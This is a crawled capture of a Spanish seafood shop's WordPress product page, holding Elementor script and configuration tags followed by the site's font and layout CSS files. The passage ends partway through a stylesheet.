<script src='https://jimmyseafood.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0' id='elementor-dialog-js'></script>
<script id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil grande","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta grande","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},
"version":"3.11.5","is_static":false,"experimentalFeatures":{"theme_builder_v2":true,"landing-pages":true,"kit-elements-defaults":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/jimmyseafood.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":10767,"title":"Pescado%20Seco%20Tipo%20Bacalao","excerpt":"","featuredImage":"https:\/\/jimmyseafood.com\/wp-content\/uploads\/2020\/06\/bacalao-1.png"}};
</script>
<script src='https://jimmyseafood.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.11.5' id='elementor-frontend-js'></script>
<script src='https://jimmyseafood.com/wp-content/plugins/bdthemes-element-pack-lite/assets/js/common/helper.min.js?ver=4.11.2' id='element-pack-helper-js'></script>
<script src='https://jimmyseafood.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.12.3' id='elementor-pro-webpack-runtime-js'></script>
<script src='https://jimmyseafood.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://jimmyseafood.com/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://jimmyseafood.com/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://jimmyseafood.com/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://jimmyseafood.com/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://jimmyseafood.com/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://jimmyseafood.com/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );( 'objectFit' in document.documentElement.style ) || document.write( '<script src="https://jimmyseafood.com/wp-includes/js/dist/vendor/wp-polyfill-object-fit.min.js?ver=2.3.4"></scr' + 'ipt>' );
</script>
<script src='https://jimmyseafood.com/wp-includes/js/dist/hooks.min.js?ver=d0188aa6c336f8bb426fe5318b7f5b72' id='wp-hooks-js'></script>
<script src='https://jimmyseafood.com/wp-includes/js/dist/i18n.min.js?ver=6ae7d829c963a7d8856558f3f9b32b43' id='wp-i18n-js'></script>
<script id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id='elementor-pro-frontend-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "elementor-pro", { "locale_data": { "messages": { "": {} } } } );
</script>
<script id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/jimmyseafood.com\/wp-admin\/admin-ajax.php","nonce":"e735d16157","urls":{"assets":"https:\/\/jimmyseafood.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/jimmyseafood.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/jimmyseafood.com\/cart\/","checkout_page_url":"https:\/\/jimmyseafood.com\/checkout\/","fragments_nonce":"f3745e3cd1"}},
"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/jimmyseafood.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src='https://jimmyseafood.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.12.3' id='elementor-pro-frontend-js'></script>
<script src='https://jimmyseafood.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.12.3' id='pro-preloaded-elements-handlers-js'></script>
<script src='https://jimmyseafood.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.js?ver=2.8.7' id='animate-circle-js'></script>
<script id='elementskit-elementor-js-extra'>
var ekit_config = {"ajaxurl":"https:\/\/jimmyseafood.com\/wp-admin\/admin-ajax.php","nonce":"f6bea5517d"};
</script>
<script src='https://jimmyseafood.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=2.8.7' id='elementskit-elementor-js'></script>
<script src='https://jimmyseafood.com/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.11.5' id='preloaded-modules-js'></script>
<script src='https://jimmyseafood.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.12.3' id='e-sticky-js'></script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-23 12:31:24 -->

--- FILE ---
content_type: text/css
request_url: https://jimmyseafood.com/wp-content/uploads/useanyfont/uaf.css?ver=1764330319
body_size: -189
content:
				@font-face {
					font-family: 'beyond-1';
					src: url('/wp-content/uploads/useanyfont/200604093315Beyond-1.woff2') format('woff2'),
						url('/wp-content/uploads/useanyfont/200604093315Beyond-1.woff') format('woff');
					  font-display: auto;
				}

				.beyond-1{font-family: 'beyond-1' !important;}

						@font-face {
					font-family: 'berlin-1';
					src: url('/wp-content/uploads/useanyfont/200604094012Berlin-1.woff2') format('woff2'),
						url('/wp-content/uploads/useanyfont/200604094012Berlin-1.woff') format('woff');
					  font-display: auto;
				}

				.berlin-1{font-family: 'berlin-1' !important;}

						@font-face {
					font-family: 'berlin-2';
					src: url('/wp-content/uploads/useanyfont/200604094130Berlin-2.woff2') format('woff2'),
						url('/wp-content/uploads/useanyfont/200604094130Berlin-2.woff') format('woff');
					  font-display: auto;
				}

				.berlin-2{font-family: 'berlin-2' !important;}

		

--- FILE ---
content_type: text/css
request_url: https://jimmyseafood.com/wp-content/uploads/elementor/css/post-12662.css?ver=1682354643
body_size: 752
content:
.elementor-12662 .elementor-element.elementor-element-6835c93b:not(.elementor-motion-effects-element-type-background), .elementor-12662 .elementor-element.elementor-element-6835c93b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#222222;}.elementor-12662 .elementor-element.elementor-element-6835c93b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0%;margin-bottom:-7%;z-index:9;}.elementor-12662 .elementor-element.elementor-element-6835c93b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-12662 .elementor-element.elementor-element-25c8ef2a > .elementor-element-populated{border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-32922f5 );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-12662 .elementor-element.elementor-element-25c8ef2a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-12662 .elementor-element.elementor-element-25c8ef2a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-12662 .elementor-element.elementor-element-61b81d7b > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-12662 .elementor-element.elementor-element-45680fc8{text-align:left;}.elementor-12662 .elementor-element.elementor-element-45680fc8 > .elementor-widget-container{margin:0px 5px 0px 5px;padding:0px 5px 0px 5px;}.elementor-12662 .elementor-element.elementor-element-4e08e8 .elementor-menu-toggle{margin:0 auto;background-color:#02010100;}.elementor-12662 .elementor-element.elementor-element-4e08e8 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-520c191-font-family ), Sans-serif;font-size:var( --e-global-typography-520c191-font-size );font-weight:var( --e-global-typography-520c191-font-weight );line-height:var( --e-global-typography-520c191-line-height );letter-spacing:var( --e-global-typography-520c191-letter-spacing );word-spacing:var( --e-global-typography-520c191-word-spacing );}.elementor-12662 .elementor-element.elementor-element-4e08e8 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-a291686 );fill:var( --e-global-color-a291686 );padding-left:0px;padding-right:0px;padding-top:21px;padding-bottom:21px;}.elementor-12662 .elementor-element.elementor-element-4e08e8 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-12662 .elementor-element.elementor-element-4e08e8 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-12662 .elementor-element.elementor-element-4e08e8 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-12662 .elementor-element.elementor-element-4e08e8 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-100efa4 );fill:var( --e-global-color-100efa4 );}.elementor-12662 .elementor-element.elementor-element-4e08e8{--e-nav-menu-horizontal-menu-item-margin:calc( 35px / 2 );}.elementor-12662 .elementor-element.elementor-element-4e08e8 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:35px;}.elementor-12662 .elementor-element.elementor-element-4e08e8 .elementor-nav-menu--dropdown a, .elementor-12662 .elementor-element.elementor-element-4e08e8 .elementor-menu-toggle{color:var( --e-global-color-dea41e4 );}.elementor-12662 .elementor-element.elementor-element-4e08e8 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-a291686 );border-radius:3px 3px 3px 3px;}.elementor-12662 .elementor-element.elementor-element-4e08e8 .elementor-nav-menu--dropdown a:hover,
					.elementor-12662 .elementor-element.elementor-element-4e08e8 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-12662 .elementor-element.elementor-element-4e08e8 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-12662 .elementor-element.elementor-element-4e08e8 .elementor-menu-toggle:hover{color:var( --e-global-color-100efa4 );}.elementor-12662 .elementor-element.elementor-element-4e08e8 .elementor-nav-menu--dropdown a:hover,
					.elementor-12662 .elementor-element.elementor-element-4e08e8 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-12662 .elementor-element.elementor-element-4e08e8 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-a291686 );}.elementor-12662 .elementor-element.elementor-element-4e08e8 .elementor-nav-menu--dropdown .elementor-item, .elementor-12662 .elementor-element.elementor-element-4e08e8 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-520c191-font-family ), Sans-serif;font-size:var( --e-global-typography-520c191-font-size );font-weight:var( --e-global-typography-520c191-font-weight );letter-spacing:var( --e-global-typography-520c191-letter-spacing );word-spacing:var( --e-global-typography-520c191-word-spacing );}.elementor-12662 .elementor-element.elementor-element-4e08e8 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:3px;border-top-right-radius:3px;}.elementor-12662 .elementor-element.elementor-element-4e08e8 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:3px;border-bottom-left-radius:3px;}.elementor-12662 .elementor-element.elementor-element-4e08e8 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-12662 .elementor-element.elementor-element-4e08e8 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 0px 30px 0px rgba(0, 0, 0, 0.1);}.elementor-12662 .elementor-element.elementor-element-4e08e8 div.elementor-menu-toggle{color:var( --e-global-color-a291686 );}.elementor-12662 .elementor-element.elementor-element-4e08e8 div.elementor-menu-toggle svg{fill:var( --e-global-color-a291686 );}.elementor-12662 .elementor-element.elementor-element-4e08e8 div.elementor-menu-toggle:hover{color:var( --e-global-color-100efa4 );}.elementor-12662 .elementor-element.elementor-element-4e08e8 div.elementor-menu-toggle:hover svg{fill:var( --e-global-color-100efa4 );}.elementor-12662 .elementor-element.elementor-element-df68ea2{--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-border-width:0px;--toggle-button-border-radius:0px;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}.elementor-12662 .elementor-element.elementor-element-df68ea2 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}@media(min-width:768px){.elementor-12662 .elementor-element.elementor-element-7425e150{width:15%;}.elementor-12662 .elementor-element.elementor-element-6f16be2c{width:60.078%;}.elementor-12662 .elementor-element.elementor-element-6ab2b17e{width:15.116%;}.elementor-12662 .elementor-element.elementor-element-d1dceed{width:9.758%;}}@media(max-width:1024px) and (min-width:768px){.elementor-12662 .elementor-element.elementor-element-7425e150{width:70%;}.elementor-12662 .elementor-element.elementor-element-6f16be2c{width:7%;}.elementor-12662 .elementor-element.elementor-element-6ab2b17e{width:23%;}}@media(max-width:1024px){.elementor-12662 .elementor-element.elementor-element-6835c93b{margin-top:0em;margin-bottom:-7em;}.elementor-12662 .elementor-element.elementor-element-4e08e8 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-520c191-font-size );line-height:var( --e-global-typography-520c191-line-height );letter-spacing:var( --e-global-typography-520c191-letter-spacing );word-spacing:var( --e-global-typography-520c191-word-spacing );}.elementor-12662 .elementor-element.elementor-element-4e08e8 .elementor-nav-menu--dropdown .elementor-item, .elementor-12662 .elementor-element.elementor-element-4e08e8 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-520c191-font-size );letter-spacing:var( --e-global-typography-520c191-letter-spacing );word-spacing:var( --e-global-typography-520c191-word-spacing );}.elementor-12662 .elementor-element.elementor-element-4e08e8{--nav-menu-icon-size:28px;}}@media(max-width:767px){.elementor-12662 .elementor-element.elementor-element-7425e150{width:80%;}.elementor-12662 .elementor-element.elementor-element-45680fc8 img{width:45%;}.elementor-12662 .elementor-element.elementor-element-6f16be2c{width:20%;}.elementor-12662 .elementor-element.elementor-element-4e08e8 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-520c191-font-size );line-height:var( --e-global-typography-520c191-line-height );letter-spacing:var( --e-global-typography-520c191-letter-spacing );word-spacing:var( --e-global-typography-520c191-word-spacing );}.elementor-12662 .elementor-element.elementor-element-4e08e8 .elementor-nav-menu--dropdown .elementor-item, .elementor-12662 .elementor-element.elementor-element-4e08e8 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-520c191-font-size );letter-spacing:var( --e-global-typography-520c191-letter-spacing );word-spacing:var( --e-global-typography-520c191-word-spacing );}}

--- FILE ---
content_type: text/css
request_url: https://jimmyseafood.com/wp-content/uploads/elementor/css/post-10058.css?ver=1736424125
body_size: 1668
content:
.elementor-10058 .elementor-element.elementor-element-3c41de91 > .elementor-background-overlay{background-color:#000000;opacity:1;}.elementor-10058 .elementor-element.elementor-element-3c41de91{margin-top:0px;margin-bottom:0px;padding:40px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-10058 .elementor-element.elementor-element-1f7eb93a.elementor-column .elementor-column-wrap{align-items:center;}.elementor-10058 .elementor-element.elementor-element-1f7eb93a.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-10058 .elementor-element.elementor-element-1f7eb93a.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-10058 .elementor-element.elementor-element-474e859a{text-align:center;}.elementor-10058 .elementor-element.elementor-element-474e859a .elementor-heading-title{color:#7A7A7A;font-family:"berlin-2", Sans-serif;font-size:23px;}.elementor-10058 .elementor-element.elementor-element-4186c496{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-10058 .elementor-element.elementor-element-4186c496 .elementor-widget-container{text-align:center;}.elementor-bc-flex-widget .elementor-10058 .elementor-element.elementor-element-3c517ffb.elementor-column .elementor-column-wrap{align-items:center;}.elementor-10058 .elementor-element.elementor-element-3c517ffb.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-10058 .elementor-element.elementor-element-3c517ffb.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-10058 .elementor-element.elementor-element-2ebb5c03 .elementor-nav-menu .elementor-item{font-family:"berlin-1", Sans-serif;font-size:15px;}.elementor-10058 .elementor-element.elementor-element-2ebb5c03 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:15px;padding-right:15px;}.elementor-10058 .elementor-element.elementor-element-2ebb5c03 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-10058 .elementor-element.elementor-element-2ebb5c03 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-10058 .elementor-element.elementor-element-2ebb5c03 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-10058 .elementor-element.elementor-element-2ebb5c03 .elementor-nav-menu--main .elementor-item:focus{color:#D8B90B;fill:#D8B90B;}.elementor-10058 .elementor-element.elementor-element-2ebb5c03 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-10058 .elementor-element.elementor-element-2ebb5c03 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#D8B90B;}.elementor-10058 .elementor-element.elementor-element-2ebb5c03 .e--pointer-framed .elementor-item:before,
					.elementor-10058 .elementor-element.elementor-element-2ebb5c03 .e--pointer-framed .elementor-item:after{border-color:#D8B90B;}.elementor-10058 .elementor-element.elementor-element-2ebb5c03 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#D8B90B;}.elementor-10058 .elementor-element.elementor-element-2ebb5c03 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-10058 .elementor-element.elementor-element-2ebb5c03 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#D8B90B;}.elementor-10058 .elementor-element.elementor-element-2ebb5c03 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-10058 .elementor-element.elementor-element-2ebb5c03 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#D8B90B;}.elementor-10058 .elementor-element.elementor-element-2a468422{text-align:center;}.elementor-10058 .elementor-element.elementor-element-2a468422 .elementor-heading-title{color:#7A7A7A;font-family:"berlin-2", Sans-serif;font-size:23px;}.elementor-10058 .elementor-element.elementor-element-7fd536dd{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-10058 .elementor-element.elementor-element-7fd536dd .elementor-widget-container{text-align:center;}.elementor-10058 .elementor-element.elementor-element-6bb0dd81 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-10058 .elementor-element.elementor-element-6bb0dd81:not(.elementor-motion-effects-element-type-background), .elementor-10058 .elementor-element.elementor-element-6bb0dd81 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-10058 .elementor-element.elementor-element-6bb0dd81 > .elementor-background-overlay{background-color:rgba(0, 0, 0, 0.51);opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10058 .elementor-element.elementor-element-6bb0dd81{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-10058 .elementor-element.elementor-element-40d00e3b{column-gap:0px;text-align:center;color:#FFFFFF;font-size:10px;}.elementor-10058 .elementor-element.elementor-element-40d00e3b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-10058 .elementor-element.elementor-element-c5e28c8 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-10058 .elementor-element.elementor-element-447cd6b0 .tp-mobile-menu.style_2 .tp-mm-l-wrapper .tp-mm-li,
					.elementor-10058 .elementor-element.elementor-element-447cd6b0 .tp-mobile-menu.style_2 .tp-mm-r-wrapper .tp-mm-li,
					.elementor-10058 .elementor-element.elementor-element-447cd6b0 .tp-mobile-menu.style_2 .tp-mm-c-wrapper .tp-mm-c-et-li{overflow:visible;}.elementor-10058 .elementor-element.elementor-element-447cd6b0 .tp-mobile-menu .tp-mm-li i,.elementor-10058 .elementor-element.elementor-element-447cd6b0 .tp-mm-c-wrapper .tp-menu-link i,.elementor-10058 .elementor-element.elementor-element-447cd6b0 .tp-mm-et-wrapper .tp-mm-et-li i{color:#FFFFFF;}.elementor-10058 .elementor-element.elementor-element-447cd6b0 .tp-mobile-menu .tp-mm-li svg,.elementor-10058 .elementor-element.elementor-element-447cd6b0 .tp-mm-c-wrapper .tp-menu-link svg,.elementor-10058 .elementor-element.elementor-element-447cd6b0 .tp-mm-et-wrapper .tp-mm-et-li svg{fill:#FFFFFF;}.elementor-10058 .elementor-element.elementor-element-447cd6b0 .tp-mm-wrapper .tp-mm-wrapper-inner .tp-mm-li .tp-mm-st1-title,.elementor-10058 .elementor-element.elementor-element-447cd6b0 .tp-mm-et-wrapper .tp-mm-et-li .tp-mm-extra-toggle,.elementor-10058 .elementor-element.elementor-element-447cd6b0  .tp-mobile-menu.style_2 .tp-mm-st1-title, .elementor-10058 .elementor-element.elementor-element-447cd6b0  .tp-mobile-menu.style_2 .tp-mm-extra-toggle{color:#FFFFFF !important;}.elementor-10058 .elementor-element.elementor-element-447cd6b0 .tp-mm-et-wrapper .tp-mm-et-li .tp-mm-extra-toggle,.elementor-10058 .elementor-element.elementor-element-447cd6b0 .tp-mobile-menu.style_2 .tp-mm-extra-toggle{color:#FFFFFF !important;}.elementor-10058 .elementor-element.elementor-element-447cd6b0 .tp-mobile-menu .tp-loop-inner,.elementor-10058 .elementor-element.elementor-element-447cd6b0 .tp-mobile-menu .tp-mm-c-wrapper,.elementor-10058 .elementor-element.elementor-element-447cd6b0 .tp-mobile-menu .tp-mm-c-wrapper .tp-loop-inner,.elementor-10058 .elementor-element.elementor-element-447cd6b0 .tp-mobile-menu .tp-mm-et-wrapper{background-color:#02010100;}.elementor-10058 .elementor-element.elementor-element-447cd6b0 .tp-mobile-menu{background-color:var( --e-global-color-3460580 );overflow:hidden !important;}.elementor-10058 .elementor-element.elementor-element-335e1d61:not(.elementor-motion-effects-element-type-background), .elementor-10058 .elementor-element.elementor-element-335e1d61 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-10058 .elementor-element.elementor-element-335e1d61 > .elementor-background-overlay{background-image:url("https://jimmyseafood.com/wp-content/uploads/2023/03/pescaderia1.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;opacity:0.1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10058 .elementor-element.elementor-element-335e1d61{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:5em 0em 0em 0em;}.elementor-10058 .elementor-element.elementor-element-3cbe43c6{border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-32922f5 );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0em 0em 2em 0em;}.elementor-10058 .elementor-element.elementor-element-3cbe43c6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10058 .elementor-element.elementor-element-6c49e6e3 > .elementor-element-populated > .elementor-widget-wrap{padding:2em 2em 2em 2em;}.elementor-10058 .elementor-element.elementor-element-2691f049{text-align:center;}.elementor-10058 .elementor-element.elementor-element-2691f049 img{width:33%;}.elementor-10058 .elementor-element.elementor-element-681bb885{color:var( --e-global-color-a291686 );}.elementor-10058 .elementor-element.elementor-element-40791104 > .elementor-element-populated > .elementor-widget-wrap{padding:2em 2em 2em 2em;}.elementor-10058 .elementor-element.elementor-element-efe4b6f .elementor-heading-title{color:var( --e-global-color-a291686 );}.elementor-10058 .elementor-element.elementor-element-291aa1d3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(7px/2);}.elementor-10058 .elementor-element.elementor-element-291aa1d3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(7px/2);}.elementor-10058 .elementor-element.elementor-element-291aa1d3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(7px/2);margin-left:calc(7px/2);}.elementor-10058 .elementor-element.elementor-element-291aa1d3 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-7px/2);margin-left:calc(-7px/2);}body.rtl .elementor-10058 .elementor-element.elementor-element-291aa1d3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-7px/2);}body:not(.rtl) .elementor-10058 .elementor-element.elementor-element-291aa1d3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-7px/2);}.elementor-10058 .elementor-element.elementor-element-291aa1d3 .elementor-icon-list-icon i{color:var( --e-global-color-69a2b06 );}.elementor-10058 .elementor-element.elementor-element-291aa1d3 .elementor-icon-list-icon svg{fill:var( --e-global-color-69a2b06 );}.elementor-10058 .elementor-element.elementor-element-291aa1d3{--e-icon-list-icon-size:18px;}.elementor-10058 .elementor-element.elementor-element-291aa1d3 .elementor-icon-list-text{color:var( --e-global-color-a291686 );}.elementor-10058 .elementor-element.elementor-element-291aa1d3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-10058 .elementor-element.elementor-element-291aa1d3 .elementor-icon-list-item > a{font-family:var( --e-global-typography-69c152f-font-family ), Sans-serif;font-size:var( --e-global-typography-69c152f-font-size );line-height:var( --e-global-typography-69c152f-line-height );letter-spacing:var( --e-global-typography-69c152f-letter-spacing );word-spacing:var( --e-global-typography-69c152f-word-spacing );}.elementor-10058 .elementor-element.elementor-element-13582cb4 > .elementor-element-populated > .elementor-widget-wrap{padding:2em 2em 2em 2em;}.elementor-10058 .elementor-element.elementor-element-76c63110 .elementor-heading-title{color:var( --e-global-color-a291686 );}.elementor-10058 .elementor-element.elementor-element-7e062589 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(7px/2);}.elementor-10058 .elementor-element.elementor-element-7e062589 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(7px/2);}.elementor-10058 .elementor-element.elementor-element-7e062589 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(7px/2);margin-left:calc(7px/2);}.elementor-10058 .elementor-element.elementor-element-7e062589 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-7px/2);margin-left:calc(-7px/2);}body.rtl .elementor-10058 .elementor-element.elementor-element-7e062589 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-7px/2);}body:not(.rtl) .elementor-10058 .elementor-element.elementor-element-7e062589 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-7px/2);}.elementor-10058 .elementor-element.elementor-element-7e062589 .elementor-icon-list-icon i{color:var( --e-global-color-69a2b06 );}.elementor-10058 .elementor-element.elementor-element-7e062589 .elementor-icon-list-icon svg{fill:var( --e-global-color-69a2b06 );}.elementor-10058 .elementor-element.elementor-element-7e062589{--e-icon-list-icon-size:18px;}.elementor-10058 .elementor-element.elementor-element-7e062589 .elementor-icon-list-text{color:var( 